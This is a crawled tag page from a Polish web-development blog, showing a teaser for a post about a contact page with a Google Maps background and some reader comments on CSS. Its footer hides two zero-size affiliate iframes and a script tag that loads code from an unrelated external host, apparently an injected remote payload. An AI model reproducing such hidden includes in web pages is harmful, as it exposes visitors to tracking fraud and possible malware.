

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/tag/google-maps-api
body_size: 9194
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Google Maps API &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami otagowanymi jako Google Maps API" href="https://webroad.pl/tag/google-maps-api/feed" /><link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://webroad.pl/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type='text/javascript' src='https://webroad.pl/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07' id='jquery-migrate-js'></script> <script type='text/javascript' id='urvanov_syntax_highlighter_js-js-extra'>/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.27","is_admin":"0","ajaxurl":"https:\/\/webroad.pl\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302' id='urvanov_syntax_highlighter_js-js'></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://webroad.pl/wp-json/wp/v2/tags/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://webroad.pl/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Google Maps API"/><meta property="og:url" content="https://webroad.pl/tag/google-maps-api"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Google Maps API"/><meta name="twitter:url" content="https://webroad.pl/tag/google-maps-api"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12 p-5 post-preview-list-inner text-justify single-post"><article id="post-4188" class="post-4188 post type-post status-publish format-standard has-post-thumbnail hentry category-html5-css3 tag-formularz tag-google-maps tag-google-maps-api tag-kontakt"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/html5-css3/4188-google-maps-tlo-strony" rel="bookmark">Strona kontaktowa z aktywną mapą z Google Maps w tle</a></h2><hr><p>21 sierpnia 2015 / <strong>Michał Kortas</strong></p><hr></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-4191" data-src="https://webroad.pl/wp-content/uploads/2015/08/Screenshot-at-09-35-17.png" alt="Google maps as a background" width="912" height="318" data-srcset="https://webroad.pl/wp-content/uploads/2015/08/Screenshot-at-09-35-17.png 912w, https://webroad.pl/wp-content/uploads/2015/08/Screenshot-at-09-35-17-300x105.png 300w" data-sizes="(max-width: 912px) 100vw, 912px" /></p><p>Strona z formularzem kontaktowym nie musi być nudna i przewidywalna. Wpadłem więc na pomysł stworzenia takiej, która jako tło przyjmie aktywną mapę z <strong>Google Maps</strong>. <a href="https://webroad.pl/html5-css3/4188-google-maps-tlo-strony#more-4188" class="more-link">Continue reading <span class="screen-reader-text">Strona kontaktowa z aktywną mapą z Google Maps w tle</span></a></p><hr><p>Tagi: <a href="https://webroad.pl/tag/formularz" rel="tag">formularz</a> • <a href="https://webroad.pl/tag/google-maps" rel="tag">Google Maps</a> • <a href="https://webroad.pl/tag/google-maps-api" rel="tag">Google Maps API</a> • <a href="https://webroad.pl/tag/kontakt" rel="tag">kontakt</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/086ad8d8d470bde90035cbcd27366f06.jpg?ver=1764696298" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/a93a603ca6c030ad4f07be4239f922ea.jpg?ver=1764696298" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/b718eb486d8c15699700cda28464d7d5.jpg?ver=1764696298" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/6b8f83f45709e5eb01da2a879c276e05.jpg?ver=1764696298" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/5b1382753ab69da07eaf2b75dbab9fe0.jpg?ver=1764696298" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2025.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type='text/javascript' src='https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js' id='litespeed-cache-js'></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var 